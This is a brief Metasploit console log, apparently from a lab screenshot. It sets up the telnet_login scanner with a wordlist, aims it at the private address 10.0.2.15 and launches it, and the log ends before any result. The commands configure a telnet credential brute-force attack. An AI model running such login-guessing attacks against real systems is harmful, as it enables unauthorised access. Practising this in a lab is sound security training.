 msf5 auxiliary(scanner/telnet/telnet_login) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: RHOSTS.
msf5 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /usr/share/wordlists/dirb/small.txt
PASS_FILE => /usr/share/wordlists/dirb/small.txt
msf5 auxiliary(scanner/telnet/telnet_login) > set USERPASS_FILE /usr/share/wordlists/dirb/small.txt
USERPASS_FILE => /usr/share/wordlists/dirb/small.txt
msf5 auxiliary(scanner/telnet/telnet_login) > set USERPASS_FILE /usr/share/wordlists/dirb/small.txtInterru
pt: use the 'exit' command to quit
msf5 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf5 auxiliary(scanner/telnet/telnet_login) > exploit